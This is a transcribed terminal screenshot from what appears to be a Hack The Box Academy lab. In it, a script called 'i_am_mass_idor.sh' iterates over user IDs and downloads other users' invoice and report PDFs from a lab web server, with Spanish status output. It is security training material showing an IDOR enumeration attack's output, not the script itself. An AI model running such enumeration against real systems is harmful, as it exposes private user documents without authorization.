 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-3]─[10.10.15.225]─[htb-ac-1333791@htb-px1wxjcpmt]─[~/mass_idor]
└──╼ [★]$ ./i_am_mass_idor.sh
[+] Enviando solicitud para UID: 1
[+] Descargando: http://94.237.48.35:46523/documents/Invoice_1_09_2021.pdf
[+] Descargando: http://94.237.48.35:46523/documents/Report_1_10_2021.pdf
[+] Enviando solicitud para UID: 2
[+] Descargando: http://94.237.48.35:46523/documents/Invoice_2_08_2020.pdf
[+] Descargando: http://94.237.48.35:46523/documents/Report_2_12_2020.pdf